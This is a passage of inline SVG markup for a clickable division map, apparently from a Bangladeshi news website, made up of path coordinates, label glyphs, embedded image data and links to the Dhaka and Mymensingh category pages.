							c-0.6,0-1.2,0.3-1.6,1c-0.4,0.6-0.7,1.2-0.8,2.1h-2.8c0-1-0.3-1.7-0.8-2.3c-0.5-0.7-1.1-1-1.8-1c-0.8,0-1.5,0.3-1.9,1
							c-0.4,0.6-0.7,1.4-0.7,2.3c0,1.9,1.1,2.8,3.4,2.8c0.2,0,0.5,0,1.1-0.1l-0.8,2.5c-0.5,0.1-0.8,0.1-1,0.1c-1.6,0-2.9-0.5-3.9-1.6
							c-1-1.1-1.5-2.4-1.5-4c0-3.3,2.1-5.5,5.4-5.5c1.6,0,2.9,0.9,4,2.6c1.2-1.7,2.4-2.6,3.8-2.6c1,0,1.8,0.7,2.5,1.9v-6.2H-63v-2.2
							h22.1v2.2H-43.1z"></path>
						</g>
						<g>
							<path class="st17" d="M-25.4,99.4v16.2h-2.5v-1.5c0-1.5-0.9-3.1-2.7-4.9c-1.8-1.7-3.5-2.6-5-2.6c-1.4,0-2.6,1.1-2.6,2.4
							c0,1.4,1.1,2.5,2.5,2.5c0.4,0,0.9-0.1,1.5-0.4l0.7,2.4c-0.8,0.4-1.7,0.5-2.9,0.5c-1.3,0-2.4-0.5-3.2-1.5c-0.9-1-1.3-2.1-1.3-3.4
							c0-1.4,0.5-2.6,1.4-3.6c1-1,2.1-1.5,3.5-1.5c3,0,5.7,1.7,8,5v-9.7h-14.6v-2.2h19v2.2H-25.4z"></path>
						</g>
						<g>
							<path class="st17" d="M-19.5,99.4v16.2H-22V99.4h-2.6v-2.2h7.5v2.2H-19.5z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="dhaka">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/dhaka/" xlink:href="/division/dhaka">
				<path class="st3" d="M49.4-95.6l1.6-3.1l-5.3-1.9l-2.8-3.5l-2.6-4.1l-2.2-4.1v-2.5l1.7-3.5l-0.2-6.7l-4.2-2.7l-1.8-2.3l2.8-3.2
				l-2.6-0.4l-2.7,0.4l-2.2,1.1l-3.5,3l-3.8,2.2l-3.2-1H16l-2,2.7l-0.7,2l-1.3,2.5l-0.5,1.3L9-117.8c0,0-0.2,0.2-0.5,2.8
				c-0.1,1.1-0.5,1.8-1,2.2l-0.8-0.3c0,0-0.1,0.5-0.1,1.1c-0.1,0-0.1,0-0.1,0l0.2,0.9c0.2,1,1.5,2.5,1.5,2.5l1.2,2.5l0.8,1.8l1,3l2.2,4
				l1,4l-0.2,4.5l-3,2.5l-1.8,2.2l-1.2,2l-1.5,2.8l-0.2,2L8-74.1l0.8,1l-1,3.2c0,0-1.8-0.5-1.5,0.2s1.2,3.8,1.2,3.8l2.5,2.2l1.8,0.5
				v1.5l-1.2,1.5l-0.8,0.8l0.3-0.9l-3,0.6c0-0.4-1.5,0.6-1.5,0.6s-0.5,0.3-1.1,0.7l-0.5-0.9l0,0l1.1-0.8v-1c0,0-0.3-1.8-0.6-1.8
				s-0.8,0.2-1.2,0.2c-0.4,0-0.9,1-0.9,1L1.3-61l-0.6,1.8v1L1.3-58l1.5-0.1l0.5-0.2l-0.1,1.1c0,0,0,0-1,0.5s0-0.1-0.2,0.6
				c-0.2,0.7-0.2,0.9-0.2,0.9s0.5,1.9,1,1.9s0.7-0.2,1.4-0.8c0.7-0.6,0,0,0.5-0.1c0.5-0.1,0.4-0.7,1-1.5c0.6-0.8,0,0,1.5-0.9
				c0.5-0.3,0.7-0.5,0.7-0.6l1-0.3l0.6-0.9v0.9l-1.8,2.2l-2.5,3l-0.5,3.5L6.4-46l0.8,1.2l1.2,1.2v2l-3.5,3.2l-1.2,1.5l-1.5,2.5l-1.8,4
				v0.8l-2.5,3l0.5,0.6c-0.3-0.1-0.6-0.1-0.6-0.1l-0.8,1.9l-1,1.4c0,0-0.1,0.6-0.2,1c-0.1,0.4-0.2,1.9-0.2,1.9l1.5,1.4c0,0,0,0.1,0,0.2
				s0.1,0.6,0.1,0.6l0.2,0.5l0.3,0.3l-0.1,0.3c0,0,0.5-0.1,0.6,0c0,0,0,0,0,0l-0.6,0c0,0-0.1,0.7-0.2,1.3c-0.1,0.6,0,1,0,1
				s0.5,0.2,1,0.5c0.5,0.3,0.6,0.8,1,1.1c0.4,0.3,1,0.8,1,0.8s0,0.5,0,1.4c0,0.9,0,1.7,0,2.7L0.2-7.9L0-7.8l0.4,0.4c0,0,0,0.1,0.1,0.1
				L-1.4-6c-0.1,0-0.3-0.1-0.8-0.2C-3.1-6.5-3-6.5-4-7.6h-0.6h-1.1h-0.9c0.2,0.3,0.5,1.3,0.8,1.5c0.4,0.3,0.9,0.5,0.9,0.5
				s1.1,1,1.7,1.4l-0.1,0.6L-3-3.5h-2.6l-1.1-1L-9.9-5l-1.8,0.2l-1.8,1.4L-16-2.9L-17.4-2c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1
				c-0.7-0.2-1.2-1.1-1.2-1.1s-1.9-1.4-3.5-1.5c-1.6-0.1-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5c-0.1-1-1.1,0-1.1,0h-1.8l-0.9-1.8l-1.5-1.1
				l-3.8-1l-2-1.4l-0.6,0.4v2.4l-0.1,2.8l-1.1,3.1l-3.1,6.5l-1.6,4.2l-0.1,2.6l1,2.4l3.1,3.8l2.6,0.2l4.1-0.8l1.9,0.8l2.1,1.9l1.2,2.8
				l1.9,2l0.8,1.1l0.8,2.6h2l1.2,2.6l-0.1,2.1l2.1,1.6l1.4,1.5l-1,0.6l-2.5,0.1l-0.4,1.1l-0.8,1.5l0.4,1.1l1.4,1l0.6-1.1l1.2-1l2-0.5
				l2.9,0.9l2.1,0.5l1,1.1l1.2,2.2l1.5,2.9l1.2,6.1l0.4,4.6l-1.5-0.5l-1.2-0.8v1.2l0.4,5.5l2.4,3.5l2.1,1.8l0.3,0c0,0-0.7,1.2-0.8,1.6
				c-0.1,0.4-0.7,1-0.9,1.4c-0.2,0.4-0.4,1.4-0.4,1.4l1.6,1.2l0.6,0.5h1.5l1.9,0.1l0.8,0.4l-0.2,1.6L-5,76.2l0.8,2.6l1.4,0.4h1.5
				l0.5-0.5l1.6-1.4l2.5-1.1l1.4,0.2l0.1,1.1l-0.9,1.4L3,81.7c0,0-1.1-0.5-1.5,0c-0.4,0.5-0.9,0-0.9,0l-1.1,2.9l-1.2,0.6l-2.1-0.1
				l-0.8,1.1l0.8,3l3.2,1l2.1,1.2l0.1,1.5l0.2,1L3.4,95l1.2,3l0.4,3.8l1.5,0.5h1.6l1.8,1.6l1.4,4.9l0.9,0.5l3.6,2.8l2.2,4h0.5l0.8,0.1
				l0.1,0.6l2.2,1.5h2.5l4.5-0.8l2.5-0.4l1.6-0.5l1.8-1.5c0,0,1.4-1.4,1.8-1.9c0.4-0.5,0.6-1.5,1-2.1c0.4-0.6,1.2-3,1.2-3
				s1.1-2.5,1.4-3c0.3-0.5,1.2-1.4,1.2-1.4l2.1-0.5l0.2-1l-0.6-2.1c0,0,1.2-1,2.1-1.2c0.9-0.2,1.2-0.8,1.8-1c0.6-0.2,1.8-1.1,1.8-1.1
				v-0.9c0,0,1.1-1.4,1.2-1.8c0.1-0.4,0.5-1.4,0.5-1.4s1-0.6,1.4-0.6c0.4,0,0.8,0,1.2,0s1.8-0.4,1.8-0.4l-0.1-0.6H57l1.5,1.1
				c0,0,1,1.9,1,3.6s0,2.2,0,2.6c0,0.4,0.9,2.9,0.9,2.9s2.4,2.3,2.8,2.4c0.4,0.1,2.2,0.2,3.5,0.2s2.5-0.2,2.5-0.2l0.2-2.4
				c0,0,2.5-1.9,2.5-2.2c0-0.3-1-1.1-1-1.1l-1.5-0.6L68.2,95c0,0,1.1-0.4,1.4-0.6c0.3-0.2,1.5-0.1,2.1-0.1c0.6,0,0.2-1.2,0.2-1.2
				s1-1,1.4-1c0.4,0,1.4,0.3,2.4,0.4c1,0.1,1.7,1.2,2.4,1.5c0.7,0.3,0.9,1.4,0.9,1.4l1.5,2.1c0,0,2.5,0,3.1,0c0.6,0,1.6-0.6,1.6-0.6
				l1.8-2.1l0.5-2.2c0,0,1.2-0.5,1.6-0.5c0.4,0,2.6,0.9,2.6,0.9s0.8-0.3,0.9-0.8c0.1-0.5,1.2,0,1.2,0l2.4-0.2l1.6-1.6l0.5-1l1.8-0.9
				l0.6,0.8l-1.1,2.4l1.8-0.1l1.9-1l0.5-2l1-2.5l0.1-3l-0.1-2.2l-1.1-1.1v-1.9c0,0,0.1-1.7,0.1-2c0-0.3,0.8-1.2,0.8-1.2l1.9,1.5l0.1-1
				l0.8-1.9l-1.1-2.4l-1.8-2.1v-0.9c0,0-1-1.5-1.5-1.6c-0.5-0.1-2-1.5-2-1.5s-1.2-0.3-1.9-0.4c-0.7-0.1-2.2-0.1-2.2-0.1h-2.3l-0.5-2
				c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.3,0.8-0.8,0.8-0.8s-0.1-0.8,0.2-1.5s0.6-0.1,1.5-0.1c0.9,0,1,0.4,1.5,0.4s1.6,1.3,2,1.6
				c0.4,0.3,1.4,2.4,1.4,2.4s1.1,0,1.5,0c0.4,0,0.8-1.2,0.8-1.2l-0.9-1.4l-1.8-1.4l-2-2c0,0-2-1.1-2.5-1.5c-0.5-0.4-0.8-0.4-1.4-0.6
				c-0.6-0.2-2-0.7-2.4-0.8c-0.4-0.1-2.4-1.7-3-1.9S88.3,53,88.3,53l-4-0.6l-0.1,1.5c0,0,0.9,1.2,1.8,2.1c0.9,0.9,0.2,0.5,0.4,0.9
				c0.2,0.4,0.9,1,1,1.4c0.1,0.4,1.4,0.6,2.5,0.9c1.1,0.3,0.6,0,1.5,0.1c0.9,0.1,0.1,0.9,0.1,0.9s0.7,0.5,0.8,0.9
				c0.1,0.2,0.2,0.5,0.5,0.8l0,0l-0.5,1.3L92,63.4c-0.2-0.1-0.4-0.1-0.5-0.2c-0.6-0.1-1.2-0.9-1.2-0.9l-1.5-0.5L87.3,61l-1.5,0.5
				l-1.2-1.9c0,0-1.6-2.5-2-3.2c-0.4-0.7-2.3-2.2-3.5-2.8c-1.2-0.6-2-1.5-2-1.5s-1.8-0.4-2.5-0.4s-2.2-1.6-2.2-1.6l-1.6-1.4
				c0,0-0.4-0.5-0.9-0.6C69.4,48,69.4,48,68.3,48c-0.3,0-0.5,0-0.6,0c0,0-1-0.1-1.6-0.1c-0.6,0-1.1-0.6-1.4-0.8
				c-0.3-0.2-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6c-0.9,0.4,0,0-0.4,0.4c-0.4,0.4-0.8,1-1.6,1.4c-0.8,0.4-1.4,0.5-1.4,0.5s-0.7,0-1.9,0
				c-0.6,0-0.8,0-0.9,0c0,0-1.4-0.1-2.3-0.2c-0.9-0.1-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.7,0.1-1c0-0.3,0.5,0,1.1-0.1
				c0.6-0.1,0.7,0.2,1.2,0.4c0.5,0.2,1.3,0.8,1.3,0.8h2l1.4-1.1c0,0,1-1.1,1.4-1.5c0.4-0.4-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4
				c0,0-0.7-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.8-1.5-1.1-1.9c-0.3-0.4-1.5-1.6-1.8-2c-0.3-0.4-0.9-1.5-0.9-1.5l-2.6-1.2c0,0-1.4-1-2.1-1.5
				s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.3,0.1-3.6,0.1s-3.2-0.2-3.2-0.2l-1.8-0.9L20,21.7l0.5-2c0.5,0,0.6-0.1,1.6-0.1
				c1.3,0,0.8,0,1.5-0.2c0.7-0.2,0.8-0.9,0.8-1.4S24,17.5,23.6,17c-0.4-0.5-1-0.5-2-0.9s0,0.1-1.4-1.2s-0.6-0.4-0.6-0.4l-2.2,0.8v-0.2
				H17c0,0-0.1,0-0.4,0.4c-0.3,0.4,0,0.1-0.2,0.8c-0.2,0.7-0.2,0.4,0,1.2c0.2,0.8,0,0,0.8,0.4c0.8,0.4,0.7,0.5,0.9,0.9
				c0.2,0.4,0.2,1,0.2,1l-1.7,1.5l3.2,0.4l-2.7-0.2h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6V8.9l-1.9-1.4l-1.4-3L9.2,1.7l-3-0.6
				l-1.4-2L2.2-3.4l-3.4-0.1h-0.7l-0.5-0.6C-2-4.3-1.7-4.6-1.7-4.6l0.9-0.8l0,0l0.6-0.9l0.8,0.1c0,0,0.8,0,0.7-0.2
				C1.2-6.6,1.2-7.2,1.2-7.2v-0.2l0,0c0.2-0.1,0.3-0.3,0.3-0.3l2,2.2c0,0,0,0,0.6-0.1c0.6-0.1,0.6-0.5,0.6-0.5l0.1-0.5
				c0,0,0.4-1.1,0.5-1.1c0.1,0-0.8-3.1-0.8-3.1s0,0-1.1-0.6c-1.1-0.6-0.3-0.8-0.6-1.1c-0.3-0.3-0.9-1.1-0.9-1.1s0,0-0.4-1.1
				c-0.4-1.1-0.2-0.5-0.6-1c-0.4-0.5-0.9-1-0.9-1l-1.1,0c-0.2-0.2-0.5-0.4-0.5-0.4c-0.1,0,0.3-0.2,0.3-0.2l-0.1-0.4
				c0,0,0.2-0.3,0.1-0.5c-0.1-0.2-0.3-0.3-0.5-0.4c0.1,0,0.2,0,0.3,0c0.6-0.1,1.1-0.6,1.1-0.6s0-1.4,0-2c0-0.6-0.6-3.7-0.8-4.4l0.4-0.3
				l1.8-0.2l-0.1-0.9l0.4,1.5l1,3.2l1,5l2.5,4l1.8,2.8L8-5.8l2,4.5l4.5,3.2l5.8,2.8l4.8,2.8l2.5,2.2l11.5,11.5l6,4l4.8,2.8l3.8,3.8
				c0,0,0.2,2,1,3.2s4,2.5,4,2.5l4.5,3.8l3,2.5l5.5,2.2l8,1.5l10,2.2l6.5,1.8l3.5-0.8l1.5-2l2.2-2.5l0.8-13.5l-2.5-1.2h-5.2l-2-0.2
				L94,29.5l1.5-1h4.5l3.2-3c0,0,6.2-1.2,7-1.5s1.8-2.5,1.8-2.5l-2.5-1.2v-2l1-1.2l0.2-1.8l0.2-1.8l2.2-0.2l1.2-0.2
				c0,0-1.2,1.8,0.2,2.2s0,1.2,3,1.2s3,0,3,0l1.5-2l-0.5-2.5l-3.2-0.5V9l1.2-1.8l0.2-2c0,0,2.5-4.5,3.2-5s1.2-3.5,1.2-3.5l-2.8-2.2
				l0.5-2.2l1.8-3l2-1.2l1.2-2.8l1.2,0.8v2.8l4.5,1.2l1.2-1.2l1.5-0.8l-1-4.5v-3.2l2-0.8c0,0,0.2,0.8,0.2,1.5s-0.5,1,0,2s0.8,2,0.8,2
				l1,1.5l1.2,2.2l2.5,0.2l2-3l2-2.2l2-8c0,0,0.5-5,1.2-6s4-4.5,4-4.5l3.2-3.5l-1-4.5l-2.8-2.5l-1.2-2l-1.8,1.2l-0.2,1.8l-1.2,0.2
				l-0.5-2l-2,2.2l-2.5-0.5c0,0,0.2-4.5,1-4.5s2.2-0.2,2.2-0.2l3.2-0.2L150-53l2-2.5c0,0,0.5,3.8,1.8,3.8s3.5-4,3.5-4l2.2-0.2l3.8,0.2
				v-3.5c0,0,2.8,0.2,3.8,0s4.8-2.8,4.8-2.8v-3.8l0.8-3.2l7.3-0.6l-1-4v-2l0.9-2.4l-0.8-4.5l-0.8,0.6l-1-1.4l2.2-1.5l0.3-1.6v-1.3
				l-2.3-1.2h-1.3l-1.3-1.5l-0.2-2.2c0,0-0.3-0.8-0.1-1.1c0.2-0.3,1.3-1.8,1.3-1.8l2.2-1.1l0.8-1.8l0.5-2.8l-2.7-2.4l-2.2-2.1
				c0,0-0.5-0.6-0.5-0.8c0-0.2,0.3-2.4,0.3-2.4l2.1-1.6l0.6-3.6l1.7-0.8l-0.2-3.2l-2.6-0.7l-6.6,0.7v-8.9v-2.9l-1-3.3l-0.7-2.3
				l-0.7-1.3l0.1-2.8l-0.4-1.6l-2.8-1.5l-5.8,1.3l-6.6,0.4l-2.2,0.5l-1.2,4.3l-1.2,2.7l-0.2,1.8l0.6,2.9l3.5-0.8l2.8,2.2l2.2,1.5
				l-1.2,1.5v1.8l-1.2,3l-0.8,1L145-118l-6,3l-2.5-0.5l-4,0.8L131-115l-4.7,1.2l-2.6-0.7l-2.6,2l-2.7,0.3l-2.2-0.6l-2.8,2.5l-1.2,1
				l0.2,3.8l-1.8,3.5l-4.4,0.2l-2.7,2.7l-1.7-0.2l-1.5-1.5l-1.8-0.7l-0.5,1.8L95-98.5l-1.8-0.2l-2-0.8l-1.2-0.8l-3.2,1.1l-2,0.3
				l-0.6,0.1v2.8l2.5,0.5L87-94c0,0,1.5-0.7,1.8,0s2.4,1.3,2.4,1.3l0.8,2.2l0.2,2l0.4,2l0.7,7.2L87-82h-9h-9H51L49.4-95.6z"></path>
				<g class="st16">
					<image style="overflow:visible;opacity:0.75;" width="82" height="39" xlink:href="[data-uri]
					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" transform="matrix(0.8974 0 0 0.8974 40.9551 -36.25)">
					</image>
					<g>
						<g>
							<path class="st17" d="M50.5-29.7v17.2c2.3,0,4.5-0.6,6.8-1.7c2.8-1.3,4.1-3,4.1-5c0-2.3-1-3.4-3.1-3.4c-0.7,0-1.7,0.4-3.3,1.3
							L53.6-24c1.5-1.2,3.3-1.7,5.4-1.7c1.7,0,3,0.6,4.2,1.7c1.1,1.1,1.7,2.5,1.7,4.1c0,3.4-1.7,6.2-5.1,8.1c-2.9,1.7-6.1,2.5-9.8,2.5
							c-0.7,0-1.6,0-2.7-0.1v-20.3h-2.2v-2.8h21.7v2.8H50.5z"></path>
						</g>
						<g>
							<path class="st17" d="M71.7-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H71.7z"></path>
						</g>
						<g>
							<path class="st17" d="M88.7-29.7v0.9c2.1,0,4,0.7,5.8,1.8c2.1,1.4,3.2,3.1,3.2,5.2c0,1.7-0.7,3.1-2,4.2c-1.2,1-2.7,1.5-4.4,1.5
							c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.6-0.1v-3.1c0.7,0.1,1.2,0.1,1.6,0.1c1.8,0,2.7-0.8,2.7-2.6c0-2-1.8-3.3-6-3.8v16.4h-2.9
							c-1.3-2.5-2.8-4.5-4.5-6c-2.1-1.9-4.2-2.9-6.6-2.9l-0.9-3.5c1.7-1.2,5.5-3.6,11.6-7.1v-0.9H73v-2.8h26.5v2.8H88.7z M85.5-25.3
							c-1,0.4-2.1,1.1-3.3,2.1c0,0-1,0.9-3.1,2.6c1.2,0.7,2.4,1.8,3.4,3c0.5,0.6,1.5,1.7,3,3.4V-25.3z"></path>
						</g>
						<g>
							<path class="st17" d="M104.3-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H104.3z"></path>
						</g>
					</g>
				</g>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="99" height="85" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAwJJREFUeNrsmmtz0lAQhqEEKBSs
						WCra1lv//w9Tx3opt3BJ4sn47nTNQMEP6oE+z8w7J00ghH2zu+eE1moAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAAPtSP+LvUWDGv7/2emVfscWQAjP+rgknldEHvlTutmsbxqhIDtAIC35D129quMwoTVgH
						ZVKu0Y5FmS3JgWWDN6EddBrU1djScTNiGbTQWGql/WtnUFSGJAeWDYmCXhrQCzoPeh7UD+roeKbg
						z6S52y6VyqSVXhuNIcmBGFFmQ1MB78mAYdClNAg60/fJFfAy8JOgcdB90I+g79JYx5fKlCgMSSI3
						wspSW9lQZsJF0CjoddCVtgcyycxYKNhTBb404C7oc9Anjd9kVi0WQ5LIjbDe0FPARzLgJuha20OZ
						1JVxhUrQQiVqoqz4EvRCGdTU+f2MK8OM3Ub0FfAyE95Kb/T3pYw4cw3cAruSUhky0Lna+ozMNXZr
						6PX/aUgSuRHPZESZBe+DPsiMK5Wrc/WRlrLCyPX+tcaWzlnXvpnrJRMZtqZn7DbiRibcyhArTX1N
						aRO36LOyk7u73e70hkzpKJO6+pzmhkXjkzaj2qz7uvMtI25lyLX291y5ySsLu7WT7x0z9Y6xy4SC
						dcb26as16wtlwDtXmkYqS229b7nBAFvo2WIvdUbYNPdr0EeNUxmWM7V9wMpTR2uIl8qCskS9UvM9
						VdAsuCt35/vAV2VTXNO9prV3mvLOZWT+1M3wWdFSLT9XTxjKGDNhomBmjwTfAj/bcizdYNDCTWsL
						ytSvzGhWnjXZow2r8bnLhHRH4Od6TbVsrTYoiqyIrWf4GdFS5aRQOcm1b74lI7YF3j8Y9E9wq+Jx
						SAUrP2NdV6rSVV1R+4DvG/ii0qQ3/cZBZlRWzFPtS938P3MzpT8J/K6gR/cDUwy/9J3Ufn883pTq
						bjWdHVvgYzXD9wwvH8ijC3ysZvjrqNce/0+Powl8zGbscz1HFXgAAAAAAAAAAAAAAAAAAAAAAAAA
						AAAAADgafgowAC4wT/jUaBZlAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 38 -86)">
						</image>
					</g>
					<g>
						<path class="st17" d="M74.8-70.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C74.3-70.3,74.5-70.3,74.8-70.3z M79.9-60c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C77.4-54.4,80-56.9,79.9-60z"></path>
						<path class="st19" d="M83.9-63.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C84.7-57.8,84.9-60.6,83.9-63.4z"></path>
					</g>
				</g>
			</a>
		</g>



		<g id="mymensingh">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/mymensingh/" xlink:href="/division/mymensingh">
				<path class="st3" d="M6.5-112l2-3l0.5-2.8l2.5-1.8l2.2-5.2L16-128h2.2l3.2,1l4.5-2.5l2.5-2l2.5-1.8l3.5-0.5l1.8,0.5l-2.8,3.2
				c0,0,0,0.5,0.8,1.5s5.2,3.5,5.2,3.5l0.8,5.5l-2.2,5.2l0.2,2.8c0,0,1.8,2.8,2,3.2s2,3.2,2,3.2s2,2,2.2,2.8s4,2.8,4.8,2.8
				s1.8,0.8,1.8,0.8l-0.8,1.2l-1,2.2l0.8,1.5l-1.8,4.2v1.5l0.8,4l2,2.5l0.8,2l1.5,1.2l1.5,1.2h3.8l2.8-1.2l3.2,1.2c0,0,0.8,0.2,2.2-0.5
				s4.5-4,4.5-4l1.5-0.8h2L79-82l2,1.5c0,0,3,0.5,4,0.5s4.2,1,4.2,1l2.8,0.8l1.5-0.5c0,0-0.2-2.2-0.2-3S93-85.5,93-85.5v-1.8
